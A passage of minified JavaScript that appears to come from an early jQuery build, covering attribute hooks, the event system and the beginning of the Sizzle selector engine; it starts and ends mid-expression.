o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):At.test(e.nodeName)||jt.test(e.nodeName)&&e.href?0:t}}}}),kt={get:function(e,n){var r=st.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?Mt&&Ht?null!=i:Lt.test(n)?e[st.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?st.removeAttr(e,n):Mt&&Ht||!Lt.test(n)?e.setAttribute(!Ht&&st.propFix[n]||n,n):e[st.camelCase("default-"+n)]=e[n]=!0,n}},Mt&&Ht||(st.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return st.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return st.nodeName(e,"input")?(e.defaultValue=n,t):Ct&&Ct.set(e,n,r)}}),Ht||(Ct=st.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},st.attrHooks.contenteditable={get:Ct.get,set:function(e,t,n){Ct.set(e,""===t?!1:t,n)}},st.each(["width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),st.support.hrefNormalized||(st.each(["href","src","width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),st.each(["href","src"],function(e,t){st.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),st.support.style||(st.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),st.support.optSelected||(st.propHooks.selected=st.extend(st.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),st.support.enctype||(st.propFix.enctype="encoding"),st.support.checkOn||st.each(["radio","checkbox"],function(){st.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),st.each(["radio","checkbox"],function(){st.valHooks[this]=st.extend(st.valHooks[this],{set:function(e,n){return st.isArray(n)?e.checked=st.inArray(st(e).val(),n)>=0:t}})});var qt=/^(?:input|select|textarea)$/i,_t=/^key/,Ft=/^(?:mouse|contextmenu)|click/,Ot=/^(?:focusinfocus|focusoutblur)$/,Bt=/^([^.]*)(?:\.(.+)|)$/;st.event={global:{},add:function(e,n,r,i,o){var a,s,u,l,c,f,p,d,h,g,m,y=3!==e.nodeType&&8!==e.nodeType&&st._data(e);if(y){for(r.handler&&(a=r,r=a.handler,o=a.selector),r.guid||(r.guid=st.guid++),(l=y.events)||(l=y.events={}),(s=y.handle)||(s=y.handle=function(e){return st===t||e&&st.event.triggered===e.type?t:st.event.dispatch.apply(s.elem,arguments)},s.elem=e),n=(n||"").match(lt)||[""],c=n.length;c--;)u=Bt.exec(n[c])||[],h=m=u[1],g=(u[2]||"").split(".").sort(),p=st.event.special[h]||{},h=(o?p.delegateType:p.bindType)||h,p=st.event.special[h]||{},f=st.extend({type:h,origType:m,data:i,handler:r,guid:r.guid,selector:o,needsContext:o&&st.expr.match.needsContext.test(o),namespace:g.join(".")},a),(d=l[h])||(d=l[h]=[],d.delegateCount=0,p.setup&&p.setup.call(e,i,g,s)!==!1||(e.addEventListener?e.addEventListener(h,s,!1):e.attachEvent&&e.attachEvent("on"+h,s))),p.add&&(p.add.call(e,f),f.handler.guid||(f.handler.guid=r.guid)),o?d.splice(d.delegateCount++,0,f):d.push(f),st.event.global[h]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,m=st.hasData(e)&&st._data(e);if(m&&(u=m.events)){for(t=(t||"").match(lt)||[""],l=t.length;l--;)if(s=Bt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){for(f=st.event.special[d]||{},d=(r?f.delegateType:f.bindType)||d,p=u[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&f.teardown.call(e,h,m.handle)!==!1||st.removeEvent(e,d,m.handle),delete u[d])}else for(d in u)st.event.remove(e,d+t[l],n,r,!0);st.isEmptyObject(u)&&(delete m.handle,st._removeData(e,"events"))}},trigger:function(n,r,i,o){var a,s,u,l,c,f,p,d=[i||V],h=n.type||n,g=n.namespace?n.namespace.split("."):[];if(s=u=i=i||V,3!==i.nodeType&&8!==i.nodeType&&!Ot.test(h+st.event.triggered)&&(h.indexOf(".")>=0&&(g=h.split("."),h=g.shift(),g.sort()),c=0>h.indexOf(":")&&"on"+h,n=n[st.expando]?n:new st.Event(h,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=g.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:st.makeArray(r,[n]),p=st.event.special[h]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!st.isWindow(i)){for(l=p.delegateType||h,Ot.test(l+h)||(s=s.parentNode);s;s=s.parentNode)d.push(s),u=s;u===(i.ownerDocument||V)&&d.push(u.defaultView||u.parentWindow||e)}for(a=0;(s=d[a++])&&!n.isPropagationStopped();)n.type=a>1?l:p.bindType||h,f=(st._data(s,"events")||{})[n.type]&&st._data(s,"handle"),f&&f.apply(s,r),f=c&&s[c],f&&st.acceptData(s)&&f.apply&&f.apply(s,r)===!1&&n.preventDefault();if(n.type=h,!(o||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===h&&st.nodeName(i,"a")||!st.acceptData(i)||!c||!i[h]||st.isWindow(i))){u=i[c],u&&(i[c]=null),st.event.triggered=h;try{i[h]()}catch(m){}st.event.triggered=t,u&&(i[c]=u)}return n.result}},dispatch:function(e){e=st.event.fix(e);var n,r,i,o,a,s=[],u=nt.call(arguments),l=(st._data(this,"events")||{})[e.type]||[],c=st.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(s=st.event.handlers.call(this,e,l),n=0;(o=s[n++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,r=0;(a=o.handlers[r++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(a.namespace))&&(e.handleObj=a,e.data=a.data,i=((st.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u),i!==t&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(l.disabled!==!0||"click"!==e.type){for(i=[],r=0;u>r;r++)a=n[r],o=a.selector+" ",i[o]===t&&(i[o]=a.needsContext?st(o,this).index(l)>=0:st.find(o,this,null,[l]).length),i[o]&&i.push(a);i.length&&s.push({elem:l,handlers:i})}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[st.expando])return e;var t,n,r=e,i=st.event.fixHooks[e.type]||{},o=i.props?this.props.concat(i.props):this.props;for(e=new st.Event(r),t=o.length;t--;)n=o[t],e[n]=r[n];return e.target||(e.target=r.srcElement||V),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,i.filter?i.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,a=n.button,s=n.fromElement;return null==e.pageX&&null!=n.clientX&&(r=e.target.ownerDocument||V,i=r.documentElement,o=r.body,e.pageX=n.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?n.toElement:s),e.which||a===t||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return st.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==V.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===V.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=st.extend(new st.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?st.event.trigger(i,null,t):st.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},st.removeEvent=V.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,n,r){var i="on"+n;e.detachEvent&&(e[i]===t&&(e[i]=null),e.detachEvent(i,r))},st.Event=function(e,n){return this instanceof st.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?u:l):this.type=e,n&&st.extend(this,n),this.timeStamp=e&&e.timeStamp||st.now(),this[st.expando]=!0,t):new st.Event(e,n)},st.Event.prototype={isDefaultPrevented:l,isPropagationStopped:l,isImmediatePropagationStopped:l,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=u,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=u,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u,this.stopPropagation()}},st.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){st.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!st.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),st.support.submitBubbles||(st.event.special.submit={setup:function(){return st.nodeName(this,"form")?!1:(st.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=st.nodeName(n,"input")||st.nodeName(n,"button")?n.form:t;r&&!st._data(r,"submitBubbles")&&(st.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),st._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&st.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return st.nodeName(this,"form")?!1:(st.event.remove(this,"._submit"),t)}}),st.support.changeBubbles||(st.event.special.change={setup:function(){return qt.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(st.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),st.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),st.event.simulate("change",this,e,!0)})),!1):(st.event.add(this,"beforeactivate._change",function(e){var t=e.target;qt.test(t.nodeName)&&!st._data(t,"changeBubbles")&&(st.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||st.event.simulate("change",this.parentNode,e,!0)}),st._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return st.event.remove(this,"._change"),!qt.test(this.nodeName)}}),st.support.focusinBubbles||st.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){st.event.simulate(t,e.target,st.event.fix(e),!0)};st.event.special[t]={setup:function(){0===n++&&V.addEventListener(e,r,!0)},teardown:function(){0===--n&&V.removeEventListener(e,r,!0)}}}),st.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(s in e)this.on(s,n,r,e[s],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=l;else if(!i)return this;return 1===o&&(a=i,i=function(e){return st().off(e),a.apply(this,arguments)},i.guid=a.guid||(a.guid=st.guid++)),this.each(function(){st.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,st(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=l),this.each(function(){st.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){st.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?st.event.trigger(e,n,r,!0):t},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),st.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){st.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)},_t.test(t)&&(st.event.fixHooks[t]=st.event.keyHooks),Ft.test(t)&&(st.event.fixHooks[t]=st.event.mouseHooks)}),function(e,t){function n(e){return ht.test(e+"")}function r(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>C.cacheLength&&delete e[t.shift()],e[n]=r}}function i(e){return e[P]=!0,e}function o(e){var t=L.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}}function a(e,t,n,r){var i,o,a,s,u,l,c,d,h,g;if((t?t.ownerDocument||t:R)!==L&&D(t),t=t||L,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!M&&!r){if(i=gt.exec(e))if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&O(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return Q.apply(n,K.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&W.getByClassName&&t.getElementsByClassName)return Q.apply(n,K.call(t.getElementsByClassName(a),0)),n}if(W.qsa&&!q.test(e)){if(c=!0,d=P,h=t,g=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(l=f(e),(c=t.getAttribute("id"))?d=c.replace(vt,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",u=l.length;u--;)l[u]=d+p(l[u]);h=dt.test(e)&&t.parentNode||t,g=l.join(",")}if(g)try{return Q.apply(n,K.call(h.querySelectorAll(g),0)),n}catch(m){}finally{c||t.removeAttribute("id")}}}return x(e.replace(at,"$1"),t,n,r)}function s(e,t){for(var n=e&&t&&e.nextSibling;n;n=n.nextSibling)if(n===t)return-1;return e?1:-1}function u(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i(function(t){return t=+t,i(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function f(e,t){var n,r,i,o,s,u,l,c=X[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=C.preFilter;s;){(!n||(r=ut.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(i=[])),n=!1,(r=lt.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(at," ")}),s=s.slice(n.length));for(o in C.filter)!(r=pt[o].exec(s))||l[o]&&!(r=l[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?a.error(e):X(e,u).slice(0)}function p(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,i=n&&"parentNode"===t.dir,o=I++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=$+" "+o;if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i)if(l=t[P]||(t[P]={}),(u=l[r])&&u[0]===c){if((s=u[1])===!0||s===N)return s===!0}else if(u=l[r]=[c],u[1]=e(t,n,a)||N,u[1]===!0)return!0}}function h(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function g(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s));return a}function m(e,t,n,r,o,a){return r&&!r[P]&&(r=m(r)),o&&!o[P]&&(o=m(o,a)),i(function(i,a,s,u){var l,c,f,p=[],d=[],h=a.length,m=i||b(t||"*",s.nodeType?[s]:s,[]),y=!e||!i&&t?m:g(m,p,e,s,u),v=n?o||(i?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r)for(l=g(v,d),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f));if(i){if(o||e){if(o){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(y[c]=f);o(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=o?Z.call(i,f):p[c])>-1&&(i[l]=!(a[l]=f))}}else v=g(v===a?v.splice(h,v.length):v),o?o(null,a,v,u):Q.apply(a,v)})}function y(e){for(var t,n,r,i=e.length,o=C.relative[e[0].type],a=o||C.relative[" "],s=o?1:0,u=d(function(e){return e===t},a,!0),l=d(function(e){return Z.call(t,e)>-1},a,!0),c=[function(e,n,r){return!o&&(r||n!==j)||((t=n).nodeType?u(e,n,r):l(e,n,r))}];i>s;s++)if(n=C.relative[e[s].type])c=[d(h(c),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[P]){for(r=++s;i>r&&!C.relative[e[r].type];r++);return m(s>1&&h(c),s>1&&p(e.slice(0,s-1)).replace(at,"$1"),n,r>s&&y(e.slice(s,r)),i>r&&y(e=e.slice(r)),i>r&&p(e))}c.push(n)}return h(c)}function v(e,t){var n=0,r=t.length>0,o=e.length>0,s=function(i,s,u,l,c){var f,p,d,h=[],m=0,y="0",v=i&&[],b=null!=c,x=j,T=i||o&&C.find.TAG("*",c&&s.parentNode||s),w=$+=null==x?1:Math.E;for(b&&(j=s!==L&&s,N=n);null!=(f=T[y]);y++){if(o&&f){for(p=0;d=e[p];p++)if(d(f,s,u)){l.push(f);break}b&&($=w,N=++n)}r&&((f=!d&&f)&&m--,i&&v.push(f))}if(m+=y,r&&y!==m){for(p=0;d=t[p];p++)d(v,h,s,u);if(i){if(m>0)for(;y--;)v[y]||h[y]||(h[y]=G.call(l));h=g(h)}Q.apply(l,h),b&&!i&&h.length>0&&m+t.length>1&&a.uniqueSort(l)}return b&&($=w,j=x),v};return r?i(s):s}function b(e,t,n){for(var r=0,i=t.length;i>r;r++)a(e,t[r],n);return n}function x(e,t,n,r){var i,o,a,s,u,l=f(e);if(!r&&1===l.length){if(o=l[0]=l[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&!M&&C.relative[o[1].type]){if(t=C.find.ID(a.matches[0].replace(xt,Tt),t)[0],!t)return n;e=e.slice(o.shift().value.length)}for(i=pt.needsContext.test(e)?-1:o.length-1;i>=0&&(a=o[i],!C.relative[s=a.type]);i--)if((u=C.find[s])&&(r=u(a.matches[0].replace(xt,Tt),dt.test(o[0].type)&&t.parentNode||t))){if(o.splice(i,1),e=r.length&&p(o),!e)return Q.apply(n,K.call(r,0)),n;break}}return S(e,l)(r,t,M,n,dt.test(e)),n}function T(){}var w,N,C,k,E,S,A,j,D,L,H,M,q,_,F,O,B,P="sizzle"+-new Date,R=e.document,W={},$=0,I=0,z=r(),X=r(),U=r(),V=typeof t,Y=1<<31,J=[],G=J.pop,Q=J.push,K=J.slice,Z=J.indexOf||function(e){for(var t=0,n=this.length;n>t;t++)if(this[t]===e)return t;return-1},et="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",nt=tt.replace("w","w#"),rt="([*^$|!~]?=)",it="\\["+et+"*("+tt+")"+et+"*(?:"+rt+et+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+nt+")|)|)"+et+"*\\]",ot=":("+tt+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+it.replace(3,8)+")*)|.*)\\)|)",at=RegExp("^"+et+"+|((?:^|[^\\\\])(?:\\\\.)*)"+et+"+$","g"),ut=RegExp("^"+et+"*,"+et+"*"),lt=RegExp("^"+et+"*([\\x20\\t\\r\\n\\f>+~])"+et+"*"),ct=RegExp(ot),ft=RegExp("^"+nt+"$"),pt={ID:RegExp("^#("+tt+")"),CLASS:RegExp("^\\.("+tt+")"),NAME:RegExp("^\\[name=['\"]?("+tt+")['\"]?\\]"),TAG:RegExp("^("+tt.replace("w","w*")+")"),ATTR:RegExp("^"+it),PSEUDO:RegExp("^"+ot),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+et+"*(even|odd|(([+-]|)(\\d*)n|)"+et+"*(?:([+-]|)"+et+"*(\\d+)|))"+et+"*\\)|)","i"),needsContext:RegExp("^"+et+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+et+"*((?:-\\d)?\\d*)"+et+"*\\)|)(?=[^-]|$)","i")},dt=/[\x20\t\r\n\f]*[+~]/,ht=/\{\s*\[native code\]\s*\}/,gt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/^(?:input|select|textarea|button)$/i,yt=/^h\d$/i,vt=/'|\\/g,bt=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,xt=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,Tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{K.call(H.childNodes,0)[0].nodeType}catch(wt){K=function(e){for(var t,n=[];t=this[e];e++)n.push(t);return n}}E=a.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},D=a.setDocument=function(e){var r=e?e.ownerDocument||e:R;return r!==L&&9===r.nodeType&&r.documentElement?(L=r,H=r.documentElement,M=E(r),W.tagNameNoComments=o(function(e){return e.appendChild(r.createComment("")),!e.getElementsByTagName("*").length}),W.attributes=o(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),W.getByClassName=o(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),W.getByName=o(function(e){e.id=P+0,e.innerHTML="<a name='"+P+"'></a><div name='"+P+"'></div>",H.insertBefore(e,H.firstChild);var t=r.getElementsByName&&r.getElementsByName(P).length===2+r.getElementsByName(P+0).length;return W.getIdNotName=!r.getElementById(P),H.removeChild(e),t}),C.attrHandle=o(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==V&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},W.getIdNotName?(C.find.ID=function(e,t){if(typeof t.getElementById!==V&&!M){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){return e.getAttribute("id")===t}}):(C.find.ID=function(e,n){if(typeof n.getElementById!==V&&!M){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==V&&r.getAttributeNode("id").value===e?[r]:t:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){var n=typeof e.getAttributeNode!==V&&e.getAttributeNode("id");return n&&n.value===t}}),C.find.TAG=W.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==V?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i];i++)1===n.nodeType&&r.push(n);return r}return o},C.find.NAME=W.getByName&&function(e,n){return typeof n.getElementsByName!==V?n.getElementsByName(name):t},C.find.CLASS=W.getByClassName&&function(e,n){return typeof n.getElementsByClassName===V||M?t:n.getElementsByClassName(e)},_=[],q=[":focus"],(W.qsa=n(r.querySelectorAll))&&(o(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||q.push("\\["+et+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||q.push(":checked")}),o(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&q.push("[*^$]="+et+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),q.push(",.*:")})),(W.matchesSelector=n(F=H.matchesSelector||H.mozMatchesSelector||H.webkitMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&o(function(e){W.disconnectedMatch=F.call(e,"div"),F.call(e,"[s!='']:x"),_.push("!=",ot)}),q=RegExp(q.join("|")),_=RegExp(_.join("|")),O=n(H.contains)||H.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},B=H.compareDocumentPosition?function(e,t){var n;return e===t?(A=!0,0):(n=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&n||e.parentNode&&11===e.parentNode.nodeType?e===r||O(R,e)?-1:t===r||O(R,t)?1:0:4&n?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var n,i=0,o=e.parentNode,a=t.parentNode,u=[e],l=[t];if(e===t)return A=!0,0;if(e.sourceIndex&&t.sourceIndex)return(~t.sourceIndex||Y)-(O(R,e)&&~e.sourceIndex||Y);if(!o||!a)return e===r?-1:t===r?1:o?-1:a?1:0;if(o===a)return s(e,t);for(n=e;n=n.parentNode;)u.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;u[i]===l[i];)i++;return i?s(u[i],l[i]):u[i]===R?-1:l[i]===R?1:0},A=!1,[0,0].sort(B),W.detectDuplicates=A,L):L},a.matches=function(e,t){return a(e,null,null,t)},a.matchesSelector=function(e,t){if((e.ownerDocument||e)!==L&&D(e),t=t.replace(bt,"='$1']"),!(!W.matchesSelector||M||_&&_.test(t)||q.test(t)))try{var n=F.call(e,t);if(n||W.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(r){}return a(t,L,null,[e]).length>0},a.contains=function(e,t){return(e.ownerDocument||e)!==L&&D(e),O(e,t)},a.attr=function(e,t){var n;return(e.ownerDocument||e)!==L&&D(e),M||(t=t.toLowerCase()),(n=C.attrHandle[t])?n(e):M||W.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},a.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},a.uniqueSort=function(e){var t,n=[],r=1,i=0;if(A=!W.detectDuplicates,e.sort(B),A){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return e},k=a.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=k(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=k(t);return n},C=a.selectors={cacheLength:50,createPseudo:i,match:pt,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(xt,Tt),e[3]=(e[4]||e[5]||"").replace(xt,Tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return 